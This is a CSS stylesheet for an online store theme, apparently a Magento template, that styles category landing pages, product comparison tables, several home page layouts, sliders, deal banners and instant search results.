.category-landing.landing-parallax .page-main {
  max-width: 100% !important;
}
.category-landing.landing-parallax .page-main > .columns {
  max-width: 100% !important;
  padding: 0;
}
.category-landing.landing-parallax .landing-categories {
  padding-bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item {
  -ms-flex: 0 0 100% !important;
  flex: 0 0 100% !important;
  max-width: 100% !important;
  margin-bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item .image-subcate {
  width: 100%;
  background-repeat: no-repeat;
  height: 100vh;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding-bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item .image-subcate:after {
  content: "";
  background: inherit;
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.category-landing.landing-parallax .landing-categories .item .image-subcate .image {
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.category-landing.landing-parallax .landing-categories .item .info-subcate {
  top: 50%;
  left: 50%;
  right: auto;
  bottom: auto;
  padding: 30px;
  min-width: 260px;
  background-color: #fff;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  opacity: 1;
}
.category-landing.landing-parallax .landing-categories .item .info-subcate .title a {
  padding-top: 0;
}
.category-landing.landing-masonry .landing-categories .landing-masonry {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
  margin: 0 -5px;
}
@media (max-width: 575.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry {
    margin: 0;
  }
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item {
  margin: 5px;
  flex: 0 0 calc(25% - 10px);
  -ms-flex: 0 0 calc(25% - 10px);
  max-width: calc(25% - 10px);
  position: relative;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  min-height: 350px;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2 {
  flex: 0 0 calc(50% - 10px);
  -ms-flex: 0 0 calc(50% - 10px);
  max-width: calc(50% - 10px);
}
@media (max-width: 575.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item.widthx2.widthx2 {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
    margin: 0 0 10px;
  }
}
@media (max-width: 991.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item {
    flex: 0 0 calc(50% - 10px);
    -ms-flex: 0 0 calc(50% - 10px);
    max-width: calc(50% - 10px);
  }
}
@media (max-width: 575.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item {
    flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    max-width: 100%;
    margin: 0 0 10px;
  }
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image {
  display: block;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image:after {
  content: "";
  background-color: rgba(255, 255, 255, 0.3);
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .image-subcate .image img {
  opacity: 0;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate {
  position: absolute;
  top: 0;
  left: 50%;
  right: 0;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  text-align: center;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title {
  font-size: 30px;
  font-weight: 700;
  word-spacing: -0.01rem;
  letter-spacing: 0.1rem;
  color: #222222;
}
@media (max-width: 767.98px) {
  .category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title {
    line-height: 1.1;
  }
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate .info-subcate .title a {
  display: block;
  padding-top: 40px;
}
.category-landing.landing-masonry .landing-categories .landing-masonry .landing-masonry-item .item-subcate:hover .image-subcate .image:after {
  opacity: 1;
}
/* End Categories Landing */
/* Compare page */
.abs-remove-button-for-blocks:before:before,
.filtered .item .action.remove:before:before,
.sidebar .action.delete:before:before,
.table-comparison .cell.remove .action.delete:before:before,
.block-compare .action.delete:before:before {
  font-size: 1rem;
  color: #bbb;
  content: "\e935";
  font-family: 'Linearicons';
  font-weight: 400;
}
.abs-remove-button-for-blocks:before:hover:before,
.filtered .item .action.remove:before:hover:before,
.sidebar .action.delete:before:hover:before,
.table-comparison .cell.remove .action.delete:before:hover:before,
.block-compare .action.delete:before:hover:before {
  color: #000;
}
.table-comparison .cell.attribute {
  font-size: 1rem;
}
.table-comparison .cell.attribute h3 {
  line-height: 1rem;
}
.table-comparison .cell.attribute h3 > strong {
  font-weight: 500;
  font-size: 1.125rem;
}
.table-comparison .cell.attribute .line > div {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.table-comparison .cell.label {
  color: #000;
  font-weight: 500;
}
.table-comparison .cell.remove {
  text-align: center;
  padding: 10px 0;
}
/* End Compare page */
/* Home Page */
.section-builder {
  background-position: center;
}
.section-end {
  margin-bottom: -2px;
}
.input-text.qty {
  background: none;
}
.margin-bottom10 {
  margin-bottom: 10px;
}
.col-padding5 .line {
  margin-left: -5px;
  margin-right: -5px;
}
.col-padding5 .line > div {
  padding: 0 5px;
}
.slider_mgs_carousel .owl-item .slide-text > * {
  padding: 0;
}
.space75 .mgs-product-tab .mgs-tab.data.items > .item.content {
  margin-top: 75px;
}
.slide-text .white-text {
  color: #fff;
}
.slide-text .white-text h2,
.slide-text .white-text h3,
.slide-text .white-text h4,
.slide-text .white-text h5 {
  color: #fff;
}
.slide-text .white-text .sub-title {
  font-size: 0.75rem;
  font-weight: 700;
  letter-spacing: 0.06em;
}
.slide-text .white-text h3 {
  font-size: 3.75rem;
  white-space: nowrap;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 35px;
  margin-top: 8px;
  line-height: 4rem;
}
.slide-text .white-text p {
  line-height: 1.6rem;
}
.slide-text .white-text span.sub {
  display: inline-block;
  height: 12px;
  width: 30px;
  border-bottom: 1px solid #fff;
  float: left;
  margin-right: 10px;
}
.slide-text .white-text span.sub + span {
  display: inline-block;
  width: calc(100% - 40px);
}
.slide-text .white-text .btn {
  margin-left: 40px;
  margin-top: 30px;
  padding: .8rem 2.7rem;
  font-size: 0.875rem;
}
@media (max-width: 991px) {
  .slide-text .white-text h3 {
    margin-bottom: 15px;
  }
  .slide-text .white-text .btn {
    margin-top: 5px;
  }
}
@media (max-width: 767px) {
  .slide-text .white-text .btn {
    margin-top: 0px;
  }
  .slide-text .white-text h3 {
    font-size: 2rem;
  }
}
@media (max-width: 575px) {
  .slide-text .white-text h3 {
    margin: 0 0 5px 0;
    font-size: 1.5rem;
  }
  .slide-text .white-text .btn {
    margin: 0;
    padding: 0.25rem 1.5rem;
  }
  .slide-text .white-text p {
    display: none;
  }
}
@media (min-width: 1200px) {
  .indent-top {
    margin-top: -60px;
    position: relative;
    z-index: 2;
  }
  .indent-bottom {
    margin-bottom: -100px;
    position: relative;
    z-index: 2;
  }
}
.indent-top .services {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  background-color: #fff;
  padding: 26px 0;
}
.indent-top .services p {
  margin-bottom: 0;
  font-size: 0.9375rem;
}
@media (max-width: 991px) {
  .indent-top .services > div.item {
    width: 50%;
    padding-left: 50px;
  }
}
@media (max-width: 767px) {
  .indent-top .services > div.item {
    width: 100%;
  }
}
.owl-categories .owl-nav button {
  position: absolute;
  top: 50%;
  left: 100%;
  margin-top: -14px;
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  font-size: 1.25rem;
  color: #999;
  background: none;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
.owl-categories .owl-nav button.owl-prev {
  left: auto;
  right: 100%;
}
.owl-categories .owl-nav button:hover {
  color: #000;
  background: none;
}
@media (max-width: 575.98px) {
  .owl-categories .owl-nav button.owl-prev {
    left: 0;
    right: auto;
  }
  .owl-categories .owl-nav button.owl-next {
    left: auto;
    right: 0;
  }
}
.owl-categories:hover .owl-nav button {
  opacity: 1;
  visibility: visible;
}
.owl-categories .item {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
  background-color: transparent;
}
.owl-categories .item:hover {
  background-color: #fff;
}
.owl-categories .thumb {
  height: 210px;
  overflow: hidden;
  position: relative;
}
.owl-categories .thumb > img {
  max-width: 130px;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.owl-categories .content {
  text-align: center;
  padding-bottom: 50px;
}
.owl-categories .content a {
  font-size: 1.5rem;
  font-weight: 700;
  color: #222;
}
.owl-categories .content h5 {
  font-size: 0.75rem;
  color: #999;
}
.block-deal {
  color: #fff;
  display: inline-block;
}
.block-deal .subtitle {
  display: inline-block;
  padding: 8px 20px;
  color: #fff;
  background: #CA3D3C;
  font-size: 1rem;
}
.block-deal h3 {
  color: #fff;
  font-size: 3.75rem;
  margin-top: 12px;
  letter-spacing: 0.23em;
  text-indent: 0.23em;
}
.block-deal h2 {
  color: #fff;
  font-size: 12.5rem;
  font-weight: 900;
  line-height: 1;
  margin-bottom: 26px;
  margin-top: 8px;
}
.block-deal .btn {
  margin-top: 60px;
  margin-bottom: 35px;
  padding: 0.8rem 2.6rem;
  font-size: 0.875rem;
}
.block-deal p {
  margin-bottom: 0;
  line-height: 29px;
}
@media (min-width: 1200px) {
  .block-deal {
    margin-left: 112px;
  }
}
@media (max-width: 991px) {
  .block-deal h2 {
    font-size: 10rem;
    margin: 0 0 15px 0;
  }
  .block-deal h3 {
    font-size: 3rem;
  }
  .block-deal .btn {
    margin: 15px 0 0 0;
  }
}
@media (max-width: 575px) {
  .block-deal h2 {
    font-size: 8rem;
  }
  .block-deal h3 {
    font-size: 2rem;
  }
}
@media (min-width: 1400px) {
  .section85 {
    margin-left: 85px !important;
    margin-right: 85px !important;
  }
  .section100 {
    margin-left: 100px !important;
    margin-right: 100px !important;
  }
}
.title-masonry h5 {
  font-weight: 600;
  margin-bottom: 20px;
}
.title-masonry h2 {
  font-size: 4.5rem;
  color: #000;
  font-weight: 700;
  line-height: 1.2;
}
@media (max-width: 991px) {
  .title-masonry h2 {
    font-size: 3.5rem;
  }
}
@media (max-width: 575px) {
  .title-masonry h2 {
    font-size: 2.5rem;
  }
}
.mgs-products .owl-carousel .owl-nav > button {
  background: none;
  color: #999;
  font-size: 1.5rem;
  top: calc(50% - 100px);
  left: -60px;
  font-size: 2.5rem;
}
.mgs-products .owl-carousel .owl-nav > button:before {
  content: none;
}
.mgs-products .owl-carousel .owl-nav > button:hover {
  color: #000;
}
.mgs-products .owl-carousel .owl-nav > button.owl-next {
  left: auto;
  right: -60px;
}
/* End Home Page */
/* Home Simple */
.slider_home_simple .item-image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  display: block;
  min-height: 800px;
}
.slider_home_simple .item-image img {
  opacity: 0;
}
.slider_home_simple .inner-text .sub-title {
  font-size: 1rem;
  letter-spacing: 0.025em;
  word-spacing: 0.1em;
  color: #666666;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.slider_home_simple .inner-text .title {
  font-size: 100px;
  color: #000000;
  font-weight: 700;
  line-height: 90px;
  letter-spacing: -0.025em;
  word-spacing: 0.1em;
}
.slider_home_simple .inner-text .info {
  margin-top: 63px;
}
.slider_home_simple .inner-text .info p {
  line-height: 30px;
  color: #666666;
}
.slider_home_simple .inner-text button.btn {
  margin-top: 43px;
}
.slider_home_simple .inner-text .color-red {
  background-color: #cd4040;
  border-color: #cd4040;
  padding: 10px 33px;
}
.slider_home_simple .inner-text .color-red:hover {
  background-color: #000;
  border-color: #000;
}
.slider_home_simple .inner-text .color-white,
.slider_home_simple .inner-text .color-white > p {
  color: #fff;
}
.slider_home_simple .inner-text.full-width {
  max-width: 100% !important;
  padding-top: 90px;
}
.slider_home_simple .inner-text.full-width .info {
  margin-top: 20px;
}
.section-builder.services-in-home {
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  z-index: 1;
  display: block;
  position: relative;
}
@media (max-width: 767.98px) {
  .section-builder.services-in-home {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
.section-builder.services-in-home .block-services > .block-title.title > strong {
  display: none;
}
.section-builder.services-in-home .services {
  background-color: #fff;
  -webkit-box-shadow: 0 0px 10px 1px #dddddd;
  -moz-box-shadow: 0 0px 10px 1px #dddddd;
  box-shadow: 0 0px 10px 1px #dddddd;
  padding: 23px 0 25px;
}
.section-builder.services-in-home .services .s-title {
  padding-left: 20px;
}
.section-builder.services-in-home .services .s-title:before {
  font-size: 26px;
  left: -26px;
}
.section-builder.services-in-home .services .sub-title {
  margin-bottom: 0;
  padding-left: 20px;
}
@media (max-width: 991.98px) {
  .section-builder.services-in-home .services {
    transform: translateY(0);
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .section-builder.services-in-home .services .item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 35px;
  }
}
@media (max-width: 767.98px) {
  .section-builder.services-in-home .services {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    margin-left: 0;
  }
}
@media (max-width: 575.98px) {
  .section-builder.services-in-home .services .item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}
.banner-deal {
  max-width: 40.2%;
  float: right;
  text-align: center;
}
.banner-deal .label {
  display: inline-block;
  padding: 8px 23px;
  color: #fff;
  background-color: #cd4040;
  margin-bottom: 14px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 0.075em;
}
.banner-deal .title {
  font-size: 60px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #010101;
}
.banner-deal .title > span {
  display: block;
  color: #cd4040;
  font-size: 200px;
  font-weight: 900;
  line-height: 1;
}
.banner-deal .info {
  margin-top: 32px;
}
.banner-deal .info p {
  color: #666;
  line-height: 30px;
}
.banner-deal button.btn {
  margin-top: 47px;
  padding: 10px 36px;
}
.tab-not-bold .mgs-tab.data.items > .item.title > .switch {
  font-weight: 400;
}
.tab-not-bold .mgs-tab.data.items > .item.title.active > .switch {
  font-weight: 700;
}
@media (min-width: 992px) {
  .tab-width-title-2 {
    margin-top: -80px;
  }
}
@media (max-width: 1200px) {
  .tab-width-title-2 .mgs-products .mgs-owl-carousel .product-item {
    padding: 0 15px;
  }
  .tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav > button {
    left: -30px;
  }
  .tab-width-title-2 .mgs-products .mgs-owl-carousel .owl-nav > button.owl-next {
    right: -30px;
    left: auto;
  }
}
/* End Home Simple */
.parallax_item {
  height: 100vh;
}
.parallax_item.middle > .frame > .line {
  height: 100vh;
}
.parallax_item .btn-shop {
  margin-top: 60px;
}
.parallax_item h5 {
  color: #666;
  font-size: 16px;
}
.parallax_item h2 {
  font-size: 6.25rem;
  line-height: 0.9;
  margin: 28px 0 62px;
  color: #1a1a1a;
}
.parallax_item h3 {
  font-size: 4.5rem;
  line-height: 1;
  margin-bottom: 36px;
  color: #000;
}
.parallax_item h2,
.parallax_item h3 {
  font-weight: 700;
}
.parallax_item p {
  line-height: 1.875rem;
  color: #666;
}
.parallax_item .btn-oval {
  margin-top: 44px;
  border-radius: 35px;
  font-size: 0.875rem;
  padding: 0.8rem 2rem;
}
.parallax_item .white-text {
  color: #fff;
}
.parallax_item .white-text h5,
.parallax_item .white-text h3,
.parallax_item .white-text h4,
.parallax_item .white-text h2,
.parallax_item .white-text p {
  color: #fff;
}
@media (max-width: 1399px) {
  .parallax_item .space {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .parallax_item {
    padding-bottom: 50px !important;
    padding-top: 50px !important;
  }
  .parallax_item h2 {
    font-size: 4rem;
  }
  .parallax_item h3 {
    font-size: 3.5rem;
  }
  .parallax_item .btn-shop,
  .parallax_item .btn-oval {
    margin-top: 30px;
  }
}
@media (max-width: 767.98px) {
  .parallax_item {
    max-height: 100vw;
    background-attachment: scroll !important;
    background-size: cover !important;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
  }
  .parallax_item.middle > .frame > .line {
    max-height: 100vw;
    align-items: normal;
  }
  .parallax_item h5 {
    font-size: 0.875rem;
  }
  .parallax_item h2,
  .parallax_item h3 {
    font-size: 2rem;
  }
  .parallax_item h3 {
    margin-bottom: 25px;
  }
  .parallax_item h2 {
    margin: 15px 0 30px;
    line-height: 1.2;
  }
  .parallax_item p {
    display: none;
  }
  .parallax_item .btn-shop,
  .parallax_item .btn-oval {
    margin-top: 10px;
  }
  .parallax_item .btn-shop {
    font-size: 0.875rem;
  }
}
/* End Home Parallax */
/* Home Boxed */
.boxed header.page-header .header-area .top-header {
  padding: 10px 50px 6px;
}
.boxed header.page-header .header-area .top-header + .middle-header:not(.col) {
  padding: 0 50px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text {
  max-width: 870px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title {
  font-size: 4.5rem;
  line-height: 68px;
  font-weight: 700;
  color: #1a1a1a;
  letter-spacing: -0.025rem;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .title.color-white {
  font-size: 3.75rem;
  line-height: 60px;
  color: #fff;
  margin-top: 50px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info {
  font-size: 1rem;
  line-height: 26px;
  letter-spacing: 0.01rem;
  color: #666;
  margin: 30px 7px 50px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .info.color-white {
  font-size: 1.125rem;
  letter-spacing: 0.015rem;
  color: #fff;
  line-height: 60px;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed {
  padding: .7rem 2.075rem;
  margin-left: 7px;
  background: #f68773;
  border: 2px solid #f68773;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text .btn.btn-boxed:hover {
  background: #000;
  border: 2px solid #000;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center {
  text-align: center;
  margin-top: 8%;
}
.slider-home-boxed .slider_mgs_carousel .owl-item .slide-text.top_center .title-center {
  font-size: 2.25rem;
  letter-spacing: -0.01rem;
  color: #222;
  font-weight: 700;
}
.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev,
.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-prev {
  left: 0;
}
.slider-home-boxed .slider_mgs_carousel.owl-carousel .owl-nav .owl-next,
.slider-home-minimal .slider_mgs_carousel.owl-carousel .owl-nav .owl-next {
  right: 0;
}
@media (min-width: 992px) {
  body.boxed > .page-wrapper main.page-main,
  body.boxed .page-footer .top-footer,
  body.boxed .page-footer .middle-footer,
  body.boxed .page-footer .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 1200px) {
  body.boxed > .page-wrapper main.page-main,
  body.boxed .page-footer .top-footer,
  body.boxed .page-footer .middle-footer,
  body.boxed .page-footer .bottom-footer {
    padding-left: 35px;
    padding-right: 35px;
  }
}
/* End Home Boxed */
/* Home Best Selling */
.newsletter-home.newsletter-color {
  margin-bottom: 10px;
}
.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter {
  border-bottom: none;
}
.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter input[type="email"] {
  height: 3.75rem;
  padding-left: 67px;
  background: #e0f9f1;
}
.newsletter-home.newsletter-color .block.newsletter .content .field.newsletter .control:before {
  margin-left: 20px;
}
.newsletter-home.newsletter-color .block.newsletter .content .actions .action.subscribe.primary {
  padding: 0 40px;
}
.newsletter-home.newsletter-color .title-newsletter .sub-title {
  color: #999;
}
/* End Home Best Selling */
/* Home Full Width */
.home-full-width .slider_mgs_carousel .inner-text .sub-title {
  font-size: 0.75rem;
}
.home-full-width .slider_mgs_carousel .inner-text .title {
  font-size: 3.75rem;
  line-height: 4.5rem;
  letter-spacing: -0.01rem;
  margin: 0 0 25px -3px;
}
.home-full-width .slider_mgs_carousel .inner-text .sub-text {
  font-size: 1rem;
  line-height: 30px;
  letter-spacing: 0.01rem;
  color: #222;
  margin-bottom: 55px;
}
.product-full-width .mgs-product-tab .data.items .item.title .data.switch {
  padding: 0 35px !important;
}
/* End Home Full Width */
/* Home Minimal */
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center {
  margin-top: 9%;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.top_center > * {
  max-width: 100%;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title {
  font-size: 3.75rem;
  letter-spacing: -0.01rem;
  color: #222;
  font-weight: 700;
  line-height: 3.75rem;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text .inner-text .title.color-white {
  letter-spacing: -0.025rem;
  color: #fff;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text {
  font-size: 1.125rem;
  line-height: 3.75rem;
  letter-spacing: 0.015rem;
  color: #222;
  margin-top: 20px;
}
.slider-home-minimal .slider_mgs_carousel .owl-item .slide-text.middle_left .sub-text.color-white {
  color: #fff;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button {
  width: 30px;
  height: 30px;
  font-size: 1.875rem;
  color: #ccc;
  background: transparent;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev,
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next {
  position: absolute;
  top: 47%;
  transform: translate(-50%);
  transition: all 0.35s;
  -webkit-transition: all 0.35s;
  -moz-transition: all 0.35s;
  -o-transition: all 0.35s;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button:hover {
  background: transparent;
  color: #000;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-prev {
  left: 4%;
}
.slider-home-minimal .nav-position-middle-inside .owl-nav button.owl-next {
  right: 3%;
}
.product-home-minimal .mgs-product .product-item-photo .product-image-container {
  display: block;
  width: 100% !important;
}
.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper {
  padding-bottom: 0 !important;
  height: auto;
}
.product-home-minimal .mgs-product .product-item-photo .product-image-container .product-image-wrapper .product-image-photo {
  position: static;
  min-width: 100%;
}
.product-home-minimal .mgs-product .product-item-details {
  margin-top: 15px;
}
.product-home-minimal .mgs-product .product-item-details .product-item-name .product-item-link {
  font-size: 1.125rem;
  letter-spacing: 0.01rem;
  color: #222;
  font-weight: 700;
}
.product-home-minimal .mgs-product .product-item-details .price-final_price {
  margin-top: 9px;
}
.product-home-minimal .mgs-product .product-item-details .price-final_price .price {
  font-size: 1rem;
  color: #999;
}
.product-home-minimal .content-heading .sub-title {
  font-size: 0.875rem;
  letter-spacing: 0.075rem;
  color: #bbb;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 17px;
}
.product-home-minimal .content-heading .title {
  font-size: 3rem;
  letter-spacing: -0.075rem;
  color: #222;
  line-height: 3.75rem;
  font-weight: 700;
  position: relative;
}
.product-home-minimal .content-heading .title:after {
  content: "";
  position: absolute;
  width: 50px;
  height: 1px;
  background: #f5f5f5;
  bottom: -38px;
  left: 5px;
}
.product-home-minimal .mgs-heading .heading {
  letter-spacing: 0.075rem;
}
.product-home-minimal .mgs-testimonial .testimonial-item {
  text-align: left;
}
.product-home-minimal .mgs-testimonial .testimonial-item blockquote {
  margin: 0;
  font-size: 1.5rem;
  line-height: 3rem;
  color: #222;
  font-weight: 700;
  position: relative;
}
.product-home-minimal .mgs-testimonial .testimonial-item blockquote:before {
  display: none;
}
.product-home-minimal .mgs-testimonial .testimonial-item blockquote:after {
  content: "";
  position: absolute;
  width: 50px;
  height: 1px;
  background: #f5f5f5;
  bottom: -38px;
  left: 5px;
}
.product-home-minimal .mgs-testimonial .author-info {
  margin-top: 82px;
  font-size: 14px;
}
.product-home-minimal .mgs-testimonial .author-info .name {
  letter-spacing: 0.075rem;
  text-transform: uppercase;
}
.btn.btn-primary.btn-all {
  padding: 1rem 2.375rem;
  background: transparent;
  color: #222;
}
.btn.btn-primary.btn-all:hover {
  color: #fff;
}
/* End Home Minimal */
/* Home Modern */
.view-btn-radius .tab-cate-link a.action.default {
  padding: 19px 28px;
  font-size: 12px;
  border: none;
  color: #fff;
  border-radius: 25px;
}
.view-btn-radius .tab-cate-link a.action.default:hover {
  border: none;
  color: #fff;
  background-color: #000;
}
.slider-home-modern .slider_mgs_carousel .owl-item .item-image {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  display: block;
  min-height: 950px;
}
.slider-home-modern .slider_mgs_carousel .owl-item .item-image > img {
  opacity: 0;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text {
  max-width: 50%;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .sub-title {
  font-size: 12px;
  letter-spacing: 0.075em;
  word-spacing: 0.1em;
  text-transform: uppercase;
  color: #87b5ce;
  margin-bottom: 20px;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .title {
  font-size: 60px;
  font-weight: 700;
  color: #1a1a1a;
  line-height: 72px;
  margin-bottom: 30px;
}
.slider-home-modern .slider_mgs_carousel .owl-item .inner-text .info {
  color: #7e7e7e;
  letter-spacing: 0.01em;
  line-height: 30px;
  margin-bottom: 40px;
}
.banner-modern > div::after {
  content: "";
  display: table;
  clear: both;
}
.banner-deal-modern {
  float: right;
  max-width: 40.17%;
  padding-right: 100px;
}
.banner-deal-modern .label {
  font-size: 12px;
  letter-spacing: 0.075em;
  text-transform: uppercase;
}
.banner-deal-modern .title {
  font-size: 3rem;
  font-weight: 700;
  color: #1a1a1a;
  line-height: 1;
}
.banner-deal-modern .info {
  margin-top: 16px;
}
.banner-deal-modern .info p {
  line-height: 30px;
}
.banner-deal-modern .btn.btn-secondary {
  margin-top: 27px;
  padding: 10px 26px;
  font-size: 12px;
  letter-spacing: 0.075em;
}
.bgr-position-center > div {
  background-position: center;
}
/* End Home Modern */
/* Instant Search Result */
.search.results.mgs-instant-search > div {
  margin-bottom: 65px;
  padding-top: 60px;
  border-top: 1px solid #eaeaea;
}
.search.results.mgs-instant-search > div:last-child {
  margin-bottom: 0;
}
.search.results.mgs-instant-search > div:first-child {
  padding-top: 0;
  border-top: none;
}
.search.results.mgs-instant-search > div.blog-result .wrapper.message.info.empty {
  margin-top: 40px;
}
.search.results.mgs-instant-search > div.products-result {
  margin-bottom: 0px;
}
.search.results.mgs-instant-search > div.products-result .wrapper.message.info.empty {
  margin-bottom: 65px !important;
}
.search.results.mgs-instant-search > div.products-result .view-more {
  text-align: center;
  margin-bottom: 65px;
}
.search.results.mgs-instant-search > div.products-result .view-more a.action {
  border-radius: 20px;
}
.search.results.mgs-instant-search .block.block-title {
  margin-bottom: 40px;
}
.search.results.mgs-instant-search .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
.search.results.mgs-instant-search .block.block-title.title-blog {
  margin-bottom: 0;
}
.search.results.mgs-instant-search .blog-grid ol li.item {
  margin-top: 60px;
}
.search.results.mgs-instant-search .blog-grid ol li.item .post-images {
  overflow: hidden;
}
.category-result .block.block-title {
  margin-bottom: 60px;
}
.category-result .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
.category-result .category-items .category-item-info {
  margin-bottom: 10px;
}
.category-result .category-items .category-item-info .category-item-name {
  position: relative;
  padding-left: 20px;
}
.category-result .category-items .category-item-info strong::before {
  content: "\e712";
  font-family: 'Linearicons';
  font-size: 14px;
  margin-right: 8px;
  color: #000;
  position: absolute;
  left: 0;
  top: 0;
}
.category-result .category-items .category-item-info .category-item-link {
  font-size: 1rem;
  line-height: 24px;
  letter-spacing: 0.01rem;
  color: #222;
  position: relative;
  font-weight: 400;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.pages-result .block.block-title {
  margin-bottom: 60px;
}
.pages-result .block.block-title h4 {
  font-size: 30px;
  margin: 0;
  word-spacing: 0.1em;
  display: block;
  text-align: center;
  color: #222222;
  font-weight: 700;
}
.pages-result .pages-grid .page-items .item {
  margin: 0;
}
.pages-result .pages-grid .page-items .page-item-info {
  margin-bottom: 10px;
  position: relative;
  padding-left: 20px;
}
.pages-result .pages-grid .page-items .page-item-info strong::before {
  content: "\e719";
  font-family: 'Linearicons';
  font-size: 12px;
  margin-right: 8px;
  color: #000;
  position: absolute;
  left: 0;
  top: 0;
}
